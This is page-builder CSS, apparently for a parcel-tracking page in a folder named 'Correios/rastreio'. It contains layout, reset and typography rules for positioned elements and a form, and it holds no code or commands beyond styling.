#e_1248129_1_17370464156789398f3234a507668651 .c>H2:nth-of-type(1)>SPAN:nth-of-type(3) {
    color: rgb(43, 125, 185);
}

#e_1248129_1_17370464156789398f3240e670180056 {
    z-index: 110;
    width: 360px;
    left: 300px;
    top: 1883.3948px;
    z-index: 110;
    z-index: 110;
    z-index: 110;
    z-index: 110;
    z-index: 110;
    z-index: 110;
    z-index: 110;
    z-index: 110;
}

#e_1248129_1_17370464156789398f3240e670180056 .c {
    z-index: 110;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1248129_1_17370464156789398f3240e670180056 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: #91999d;
}

#e_1248129_1_17370464156789398f32469548758122 {
    z-index: 111;
    width: 360px;
    left: 300px;
    top: 1883.3948px;
    z-index: 111;
    z-index: 111;
    z-index: 111;
    z-index: 111;
    z-index: 111;
    z-index: 111;
    z-index: 111;
    z-index: 111;
}

#e_1248129_1_17370464156789398f32469548758122 .c {
    z-index: 111;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1248129_1_17370464156789398f32469548758122 .c>P:nth-of-type(1)>B:nth-of-type(1) {
    color: rgb(0, 0, 0);
}

#b_1248129_1_17370464156789398f2bf98 {
    height: 450px;
    background-color: #fff;
}

#b_1248129_1_17370464156789398f2bf98 .gpc-b_sobreposicao {
    opacity: 0;
    background-color: #fff;
}


@media (max-width: 800px) {
    #b_1248129_1_17370464156789398f2bf7e .gpc-b_sobreposicao {
        opacity: 0;
        background-color: #fff;
    }

    #b_1248129_1_17370464156789398f2bf7e {
        height: 743.969px;
        background-color: rgb(255, 255, 255);
    }

    #e_1248129_1_17370464156789398f2bf9e102374210 {
        z-index: 3;
        width: 329px;
        left: 15.3px;
        top: 186.122px;
        transform: translate(0px, 0px);
    }

    #e_1248129_1_17370464156789398f2bf9e102374210 .c {
        z-index: 3;
        font-size: 16px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1248129_1_17370464156789398f2bf9e102374210 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: rgb(0, 49, 87);
    }

    #e_1248129_1_17370464156789398f2c2c5633610212 {
        width: 337.5px;
        height: 320px;
        left: 11.1px;
        top: 211.334px;
        transform: translate(0px, 0px);
        z-index: 4;
    }

    #e_1248129_1_17370464156789398f2c2c5633610212 .c {
        z-index: 4;
        opacity: 1;
        border: 0px solid rgb(163, 186, 198);
        filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
        border-radius: 0px;
        background-image: none;
        background-size: cover;
        background-color: rgb(233, 236, 239);
        background-position: 50% 50%;
        background-repeat: no-repeat;
    }

    #e_1248129_1_17370464156789398f2c326419756588 {
        width: 329px;
        left: 15.3px;
        top: 229.315px;
        transform: translate(0px, 0px);
        z-index: 5;
    }

    #e_1248129_1_17370464156789398f2c326419756588 .c {
        z-index: 5;
        font-size: 14px;
        line-height: 19.6px;
        text-align: center;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1248129_1_17370464156789398f2c326419756588 .c>P:nth-of-type(1)>B:nth-of-type(1) {
        color: rgb(0, 49, 87);
    }

    #e_1248129_1_17370464156789398f2c378980206316 {
        z-index: 6;
        width: 277px;
        left: 29.5545px;
        top: 269.72px;
        transform: translate(0px, 0px);
    }

    #e_1248129_1_17370464156789398f2c378980206316 .c {
        z-index: 6;
        font-size: 14px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1248129_1_17370464156789398f2c378980206316 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: #000000;
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 {
        width: 300px;
        left: 29.6px;
        top: 345.693px;
        transform: translate(0px, 0px);
        height: 160.109px;
        z-index: 6;
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .c {
        z-index: 6;
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 fieldset {
        width: 300px;
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao {
        text-decoration: none;
        float: left;
        z-index: 6;
        background-image: none;
        color: rgb(255, 255, 255);
        border: 0px;
        font-size: 16px;
        text-align: center;
        height: 46.1307px;
        width: 275.8px;
        left: 12.6px;
        top: 103.984px;
        transform: translate(0px, 0px);
        border-radius: 10px;
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campo::placeholder {
        color: rgba(94, 108, 123, 0.5);
        -webkit-text-fill-color: rgba(94, 108, 123, 0.5);
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campos .gpc_campos-titulo label {
        color: rgb(94, 108, 123)
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campos-texto {
        color: rgb(94, 108, 123);
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campos-input .gpc_campo {
        color: rgb(94, 108, 123);
        border-color: rgb(163, 186, 198);
        background-color: rgb(255, 255, 255);
        height: 41px;
        border-radius: 0px;
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .c .gpc_botao span {
        background-color: rgb(30, 136, 229);
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:hover span,
    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:active span {
        background-color: #1565c0;
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:hover,
    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:active {
        color: #ffffff;
    }

    #e_1248129_1_17370464156789398f32122587196927 {
        height: 108.651px;
        width: 360px;
        left: -0.4px;
        top: 616.165px;
        transform: translate(0px, 0px);
        z-index: 7;
    }

    #e_1248129_1_17370464156789398f32122587196927 .c {
        z-index: 7;
        filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
        box-shadow: none;
        border-radius: 0px;
    }

    #e_1248129_1_17370464156789398f32122587196927 .c .imagem_fundo {
        border: 0px solid rgb(163, 186, 198);
        border-radius: 0px;
        opacity: 7;
        background-image: url("../images/15850-c5339b0d881cd0172e663359f4e09534.png");
        background-size: 360px 108.651px;
        background-position: 0px 0px;
        background-repeat: no-repeat;
        display: block;
    }

    #e_1248129_1_17370464156789398f32262597684658 {
        z-index: 11;
        height: 92.095px;
        width: 420px;
        left: -30px;
        top: -0.0919999px;
        transform: translate(0px, 0px);
    }

    #e_1248129_1_17370464156789398f32262597684658 .c {
        z-index: 11;
        filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
        box-shadow: none;
        border-radius: 0px;
    }

    #e_1248129_1_17370464156789398f32262597684658 .c .imagem_fundo {
        border: 0px solid rgb(163, 186, 198);
        border-radius: 0px;
        opacity: 11;
        background-image: url("../images/15850-e9ebb6df2170820d59814c65f66a72f9.png");
        background-size: 420px 92.095px;
        background-position: 0px 0px;
        background-repeat: no-repeat;
        display: block;
    }

    #e_1248129_1_17370464156789398f3234a507668651 {
        width: 344.8px;
        left: 15.252px;
        top: 127.535px;
        transform: translate(0px, 0px);
        z-index: 99;
    }

    #e_1248129_1_17370464156789398f3234a507668651 .c {
        z-index: 99;
        font-size: 15px;
        line-height: 21px;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1248129_1_17370464156789398f3234a507668651 .c>H2:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: #2b7db9;
    }

    #e_1248129_1_17370464156789398f3234a507668651 .c>H2:nth-of-type(1)>SPAN:nth-of-type(2) {
        color: rgb(138, 138, 138);
    }

    #e_1248129_1_17370464156789398f3234a507668651 .c>H2:nth-of-type(1)>SPAN:nth-of-type(3) {
        color: rgb(43, 125, 185);
    }

    #e_1248129_1_17370464156789398f3240e670180056 {
        width: 253px;
        left: 53.149px;
        top: 395.537px;
        transform: translate(0px, 0px);
        z-index: 110;
    }

    #e_1248129_1_17370464156789398f3240e670180056 .c {
        z-index: 110;
        font-size: 12px;
        line-height: 16.8px;
        text-align: center;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1248129_1_17370464156789398f3240e670180056 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: #91999d;
    }

    #e_1248129_1_17370464156789398f32469548758122 {
        width: 108px;
        left: 29.55px;
        top: 327.515px;
        transform: translate(0px, 0px);
        z-index: 111;
    }

    #e_1248129_1_17370464156789398f32469548758122 .c {
        z-index: 111;
        font-size: 13px;
        line-height: 18.2px;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1248129_1_17370464156789398f32469548758122 .c>P:nth-of-type(1)>B:nth-of-type(1) {
        color: rgb(0, 0, 0);
    }

    #b_1248129_1_17370464156789398f2bf98 .gpc-b_sobreposicao {
        opacity: 0;
        background-color: #fff;
    }

    #b_1248129_1_17370464156789398f2bf98 {
        height: 170.375px;
        background-color: rgb(255, 230, 0);
        background-image: url(../images/15850-e7ec11d240584418485ef2a0f050ead0.png);
        background-position: 50% 50%;
        background-size: cover;
        background-repeat: no-repeat;
    }

    
}
</file>
<file: Correios/rastreio/css/style.css>
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    vertical-align: baseline;
    background: none repeat scroll 0 0 transparent;
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    font-weight: inherit;
    outline: 0;
}

html,
body {
    width: 100%;
    -moz-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
    text-size-adjust: 100%;
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
}

input,
.select,
textarea,
input:hover,
.select-hover,
textarea:hover,
input:focus,
.select-focus,
textarea:focus,
input:disabled,
.select-disabled,
textarea:disabled {
    background: inherit;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 0;
    -webkit-box-sizing: border-box;
    -khtml-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: all .25s ease-out;
    -o-transition: all .25s ease-out;
    transition: all .25s ease-out;
}

form textarea,
form input,
form option {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
    color: inherit;
}

html {
    font-size: 10px;
    font-family: sans-serif;
    height: -webkit-fill-available;
    height: -moz-fill-available;
    height: -o-fill-available;
    height: -ms-fill-available;
    transform-origin: left top;
    -webkit-transform-origin: left top;
    -ms-transform-origin: left top;
    -moz-transform-origin: left top;
    -o-transform-origin: left top;
}

body {
    color: rgba(0, 0, 0, 0.87);
    height: auto;
    min-width: 320px;
    overflow-x: hidden;
    overflow-y: scroll;
    font-size: 10px;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

ol,
ul {
    list-style: none
}

a {
    margin: 0;
    padding: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent
}

.preload * {
    -webkit-transition: none !important;
    -moz-transition: none !important;
    -o-transition: none !important;
    transition: none !important
}

b,
strong {
    font-weight: bold;
}

i,
em {
    font-style: italic;
}

s {
    text-decoration: line-through;
}

a:hover {
    text-decoration: underline;
    color: inherit;
}

.body_bloquear {
    width: 100%;
    height: 100%;
    overflow-y: scroll;
    overflow-x: hidden;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}

.site_borrar {
    -webkit-filter: blur(2px);
    filter: blur(2px);
    pointer-events: none;
    -ms-touch-action: none;
    touch-action: none;
    height: 100%;
    width: 100%;
    position: fixed;
}

.gpc-e .c * {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    outline: 0;
    line-height: inherit;
    font-smoothing: antialiased;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: antialiased;
    transform;
    will-change: background-color, color, opacity, transform;
}

.gpc-b {
    width: 100%;
    min-height: 40px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    background-color: #fff;
    border-width: 0px;
    border-style: solid;
    border-color: rgb(0, 0, 0);
    border-right: 0 none !important;
    border-left: 0 none !important;
    background-size: auto;
    background-repeat: no-repeat;
    background-position: 50%;
}

.gpc-b_sobreposicao {
    background-color: #fff;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    position: absolute;
    z-index: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    opacity: 0;
}

.gpc-e {
    position: absolute;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.gpc-e .c {
    position: relative;
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50%;
    opacity: 1;
    -o-tab-size: 4;
    tab-size: 4;
    -moz-tab-size: 4;
    white-space: pre-wrap;
    word-wrap: break-word;
    float: left;
    transition-property: background-color, color, opacity, transform;
    will-change: background-color, color, opacity, transform;
}

.gpc-e.e_html .c {
    word-break: break-word;
    white-space: normal;
}

.gpc-e.e_linha_horizontal {
    height: auto !important;
}

.gpc-e.e_linha_horizontal .c {
    margin: auto 0;
    width: 100%;
    display: block;
    border-left: 0 none;
    border-right: 0 none;
    border-top: 0 none;
    margin: 5px 0;
}

.gpc-e.e_linha_vertical {
    width: auto !important;
}

.gpc-e.e_linha_vertical .c {
    margin: 0 auto;
    height: 100%;
    width: auto;
    display: block;
    margin: 0 5px;
}

.gpc-e.e_caixa .c {
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-background-size: auto auto;
    background-size: auto;
    background-repeat: no-repeat;
    background-position: 50%;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
}

.gpc-e.e_circulo .c {
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-background-size: auto auto;
    background-size: auto;
    background-repeat: no-repeat;
    background-position: 50%;
}

.centralizar {
    position: relative;
    width: 960px;
    margin: 0 auto;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    text-align: left;
}

.gpc-e.dm {
    display: none
}

.gpc-e.dd,
.gpc-e.dd.gpc-e.dm {
    display: block
}

.gpc-e.esconder_desktop,
.gpc-e.gpc-e.dd.esconder_desktop,
.gpc-e.gpc-e.dm.esconder_desktop,
.gpc-b.esconder_desktop {
    display: none;
}

@media all and (max-width:800px) {

    .gpc-e.esconder_desktop,
    .gpc-e.gpc-e.dd.esconder_desktop,
    .gpc-e.gpc-e.dm.esconder_desktop,
    .gpc-b.esconder_desktop {
        display: block;
    }

    .gpc-e.esconder_mobile,
    .gpc-b.esconder_mobile {
        display: none !important
    }

    .gpc-e.dd {
        display: none
    }

    .gpc-e.dm,
    .gpc-e.dd.gpc-e.dm {
        display: block
    }
}

#site {
    min-width: 980px;
    overflow: hidden;
}

.link_popup,
.link_interno,
.link_externo {
    cursor: pointer
}

.gpc-e .c.e_botao {
    cursor: pointer;
    user-select: none;
    -webkit-transition: transform, background-color, color, opacity .25s ease-out;
    -o-transition: transform, background-color, color, opacity .25s ease-out;
    transition: transform, background-color, color, opacity .25s ease-out;
    overflow: hidden;
    line-height: 1.3;
    text-decoration: none;
    background-color: rgb(30, 136, 229);
    background-image: none;
    color: rgb(255, 255, 255);
    border: 0px;
    border-radius: 3px;
    text-align: center;
    white-space: normal;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 0 8px;
    flex-wrap: nowrap;
    align-content: center;
}

.gpc-e .c .gpc_botao span {
    -webkit-transition: color, opacity .25s ease-out;
    -o-transition: color, opacity .25s ease-out;
    transition: color, opacity .25s ease-out;
}

.gpc-e .c.e_botao.sombra_botao,
.gpc-e .c .gpc_botao span.sombra_botao {
    -moz-box-shadow: 0 1px 3px rgba(1, 1, 1, .5);
    box-shadow: 0 1px 3px rgba(1, 1, 1, .5);
}

.gpc-e .c.e_botao.sombra_3d,
.gpc-e .c .gpc_botao span.sombra_3d {
    height: calc(100% - 5px)
}

.gpc-e .c.e_html blockquote {
    display: none
}

.gpc-e .c.e_html .fb-comments {
    width: 100% !important;
    height: 100% !important;
}

.gpc-e .c.link_interno {
    cursor: pointer
}

.e_circulo {
    border-radius: 50%
}

.gpc-e.e_imagem .c .imagem_fundo {
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    border: 0px transparent solid;
    border-radius: inherit;
}

option:disabled {
    display: none
}

.gpc-e.e_video .c {
    width: 100%;
    height: 100%;
}

@keyframes se_key {
    0% {
        opacity: .5;
    }

    100% {
        opacity: 1;
    }
}

@-os-keyframes se_key {
    0% {
        opacity: .5;
    }

    100% {
        opacity: 1;
    }
}

@-moz-keyframes se_key {
    0% {
        opacity: .5;
    }

    100% {
        opacity: 1;
    }
}

@-webkit-keyframes se_key {
    0% {
        opacity: .5;
    }

    100% {
        opacity: 1;
    }
}

.se_imagem .c,
.se_video,
.se_fonte,
.se_caixa .c,
.se_contador span,
.se_slider .imagem {
    color: transparent !important;
    background: rgba(128, 128, 128, .05);
    background-repeat: no-repeat;
    background-image: none !important;
    animation: .8s ease infinite alternate se_key;
    -webkit-animation: .8s ease infinite alternate se_key;
    -o-animation: .8s ease infinite alternate se_key;
    text-shadow: none !important;
}

.gpc-e.se_video {
    overflow: hidden;
}

.se_fonte * {
    color: transparent !important;
    text-shadow: none !important;
}

.se_fonte input,
.se_fonte select,
.se_fonte textarea,
.se_fonte label {
    opacity: 0 !important;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "alpha(Opacity=0)";
    transition: 0 none;
}

.ll_background {
    background-image: none !important;
}

.gpc-e a:link,
.gpc-e a:visited,
.gpc-e a {
    text-decoration: none;
}

.gpc-e.e_titulo a:hover,
.gpc-e.e_texto a:hover {
    text-decoration: underline;
}

.aviso_fundo {
    opacity: 0;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "alpha(Opacity=0)";
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, .84);
    z-index: 100000;
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    -ms-transition: all 200ms ease;
    -o-transition: all 200ms ease;
    transition: all 200ms ease;
}

.aviso_texto {
    opacity: 0;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "alpha(Opacity=0)";
    position: fixed;
    margin: auto;
    left: 0;
    right: 0;
    color: #fff;
    top: 0;
    bottom: 0;
    z-index: 100001;
    text-align: center;
    vertical-align: middle;
    font-size: 50px;
    line-height: 2;
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    -ms-transition: all 200ms ease;
    -o-transition: all 200ms ease;
    transition: all 200ms ease;
    font-family: "", sans-serif;
    font-style: normal;
    font-weight: bold;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: center;
    align-items: center;
    align-content: center;
}

.aviso_texto_carregando {
    width: 60px;
    aspect-ratio: 2;
    --_g: no-repeat radial-gradient(circle closest-side, #f9f9f9 84%, #0000);
    background: var(--_g) 0% 50%, var(--_g) 50% 50%, var(--_g) 100% 50%;
    background-size: calc(100%/3) 50%;
    animation: l3 1s infinite linear;
    position: fixed;
    margin: auto;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
}

@keyframes l3 {
    20% {
        background-position: 0% 0%, 50% 50%, 100% 50%
    }

    40% {
        background-position: 0% 100%, 50% 0%, 100% 50%
    }

    60% {
        background-position: 0% 50%, 50% 100%, 100% 0%
    }

    80% {
        background-position: 0% 50%, 50% 50%, 100% 100%
    }
}

.mostrar_aviso {
    opacity: 1;
    -moz-opacity: 1;
    filter: alpha(opacity=100);
    -ms-filter: "alpha(Opacity=100)"
}

.esconder {
    display: none
}

.video-background {
    pointer-events: none;
    width: 100%;
    height: 100%;
    z-index: 0;
}

.video-background iframe {
    width: 140%;
    height: 150%;
    margin: -18% -20%;
}

body .gm_fundo {
    position: absolute;
    bottom: 0;
}

@media all and (max-width:800px) {
    .aviso_texto {
        font-size: 35px;
    }

    #site {
        min-width: 360px;
    }

    .centralizar {
        width: 360px;
    }

    .gpc_modal {
        min-width: 175px !important;
    }
}

::-webkit-scrollbar {
    width: 6px;
    height: 6px;
    background-color: #f9f9f9;
}

::-webkit-scrollbar-track {
    background-color: #f9f9f9;
}

::-webkit-scrollbar-thumb {
    background-color: rgba(0, 0, 0, 0.24);
    border-radius: 6px;
    -webkit-border-radius: 6px;
}

::-webkit-scrollbar-thumb:hover {
    background-color: rgba(0, 0, 0, 0.38);
}

.carregando {
    width: 30px;
    height: 30px;
    margin: auto;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    position: absolute;
    background-size: 30px;
    background-repeat: no-repeat;
    background-position: center;
    background-image: url("[data-uri]");
}

@supports (-webkit-marquee-repetition:infinite) and (object-fit:fill) {
    .gpc-e .c {
        word-break: break-word;
        white-space: normal;
    }
}

@media not all and (min-resolution:.001dpcm) {
    @media {
        .gpc-e .c {
            word-break: break-word;
            white-space: normal;
        }
    }
}

.e_animacoes {
    opacity: 0;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "alpha(Opacity=0)";
}

.gpc-e.e_botao * {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
}

@media all and (max-width:800px) {
    .gpc-e.e_botao * {
        font-family: "Open Sans", sans-serif;
        font-style: normal;
        font-weight: 700;
    }
}

.gpc-e .c.e_titulo * a:hover,
.gpc-e .c.e_titulo * a:link,
.gpc-e .c.e_titulo * a:visited,
.gpc-e .c.e_texto * a:hover,
.gpc-e .c.e_texto * a:visited,
.gpc-e .c.e_texto * a:link {
    color: inherit;
    font-weight: inherit;
    font-style: inherit;
}

.gpc-e p,
.gpc-e ol,
.gpc-e ul,
.gpc-e pre,
.gpc-e blockquote,
.gpc-e h1,
.gpc-e h2,
.gpc-e h3,
.gpc-e h4,
.gpc-e h5,
.gpc-e h6 {
    margin: 0;
    padding: 0;
    font-size: inherit;
    font-weight: inherit;
    font-style: inherit;
}

.gpc-e .c.e_titulo h1,
.gpc-e .c.e_titulo h1 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h2,
.gpc-e .c.e_titulo h2 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h3,
.gpc-e .c.e_titulo h3 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h4,
.gpc-e .c.e_titulo h4 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h5,
.gpc-e .c.e_titulo h5 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h6,
.gpc-e .c.e_titulo h6 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_texto,
.gpc-e .c.e_texto * {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: inherit;
}

.gpc-e .c.e_titulo * b *,
.gpc-e .c.e_titulo * strong *,
.gpc-e .c.e_texto * b *,
.gpc-e .c.e_texto * strong *,
.gpc-e .c.e_titulo * b,
.gpc-e .c.e_titulo * strong,
.gpc-e .c.e_texto * b,
.gpc-e .c.e_texto * strong {
    font-weight: bold;
    font-style: inherit;
}

.gpc-e .c.e_titulo * em,
.gpc-e .c.e_texto * em,
.gpc-e .c.e_titulo * i,
.gpc-e .c.e_texto * i,
.gpc-e .c.e_titulo * em *,
.gpc-e .c.e_texto * em *,
.gpc-e .c.e_titulo * i *,
.gpc-e .c.e_texto * i * {
    font-style: italic;
}

.gpc-e .c.e_titulo * s,
.gpc-e .c.e_texto * s,
.gpc-e .c.e_titulo * strike,
.gpc-e .c.e_texto * strike {
    text-decoration: line-through;
    font-weight: inherit;
}

.gpc-e .c.e_titulo * u,
.gpc-e .c.e_texto * u {
    text-decoration: underline;
    font-weight: inherit;
}

.gpc-e .c.e_titulo ul,
.gpc-e .c.e_texto ul {
    list-style-type: none;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    padding-left: 1.5em;
}

.gpc-e .c.e_titulo ul li,
.gpc-e .c.e_texto ul li,
.gpc-e .c.e_titulo ol li,
.gpc-e .c.e_texto ol li {
    position: relative;
}

.gpc-e .c.e_titulo ul li>span:first-child:before,
.gpc-e .c.e_titulo ul li>font:first-child:before,
.gpc-e .c.e_titulo ul li>b:first-child:before,
.gpc-e .c.e_titulo ul li>i:first-child:before,
.gpc-e .c.e_titulo ul li>a:first-child:before,
.gpc-e .c.e_titulo ul li>u:first-child:before,
.gpc-e .c.e_texto ul li>span:first-child:before,
.gpc-e .c.e_texto ul li>font:first-child:before,
.gpc-e .c.e_texto ul li>b:first-child:before,
.gpc-e .c.e_texto ul li>i:first-child:before,
.gpc-e .c.e_texto ul li>a:first-child:before,
.gpc-e .c.e_texto ul li>u:first-child:before {
    display: list-item;
    content: "●";
    position: absolute;
    float: left;
    left: -1.5em;
    top: 0;
    width: 1.5em;
    text-align: center;
}

.gpc-e .c.e_titulo ol,
.gpc-e .c.e_texto ol {
    list-style-type: none;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    counter-reset: lista_o;
    padding-left: 1.5em;
}

.gpc-e .c.e_titulo ol li>span:first-child:before,
.gpc-e .c.e_titulo ol li>font:first-child:before,
.gpc-e .c.e_titulo ol li>b:first-child:before,
.gpc-e .c.e_titulo ol li>i:first-child:before,
.gpc-e .c.e_titulo ol li>a:first-child:before,
.gpc-e .c.e_titulo ol li>u:first-child:before,
.gpc-e .c.e_texto ol li>span:first-child:before,
.gpc-e .c.e_texto ol li>font:first-child:before,
.gpc-e .c.e_texto ol li>b:first-child:before,
.gpc-e .c.e_texto ol li>i:first-child:before,
.gpc-e .c.e_texto ol li>a:first-child:before,
.gpc-e .c.e_texto ol li>u:first-child:before {
    counter-increment: lista_o;
    display: list-item;
    content: counter(lista_o)".";
    position: absolute;
    float: left;
    left: -2em;
    top: 0;
    width: 2em;
    text-align: center;
}

#b_1225979_1_1736606248678282284c60c {
    height: 526.9886px;
    background-color: #fff;
}

#b_1225979_1_1736606248678282284c60c .gpc-b_sobreposicao {
    opacity: 0;
    background-color: #fff;
}

#b_1225979_1_1736606248678282284c5df {
    height: 6273.888000000002px;
    background-color: #fff;
}

#b_1225979_1_1736606248678282284c5df .gpc-b_sobreposicao {
    opacity: 0;
    background-color: #fff;
}

#e_1225979_1_57686_m {
    height: 320px;
    width: 320px;
    left: 320px;
    top: 0.01px;
    z-index: 34;
}

#e_1225979_1_57686 .c {
    z-index: 34;
    filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
    box-shadow: none;
    border-radius: 0px;
}

#e_1225979_1_57686 .c .imagem_fundo {
    border: 0px solid rgb(163, 186, 198);
    border-radius: 0px;
    opacity: 34;
    background-image: url("../images/15850-b8129ec4c63a313a704841b1ec612268.png");
    background-size: 320px 320px;
    background-position: 0px 0px;
    background-repeat: no-repeat;
    display: block;
}

#e_1225979_1_60477_m {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 35;
}

#e_1225979_1_60477 .c {
    z-index: 35;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_60477 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: rgb(16, 16, 16);
}

#e_1225979_1_60477 .c>P:nth-of-type(2)>SPAN:nth-of-type(1) {
    color: rgb(16, 16, 16);
}

#e_1225979_1_51231_m {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 36;
}

#e_1225979_1_51231 .c {
    z-index: 36;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_51231 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: rgb(117, 19, 19);
}

#e_1225979_1_75116_m {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 37;
}

#e_1225979_1_75116 .c {
    z-index: 37;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_75116 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: rgb(16, 16, 16);
}

#e_1225979_1_83162_m {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 38;
}

#e_1225979_1_83162 .c {
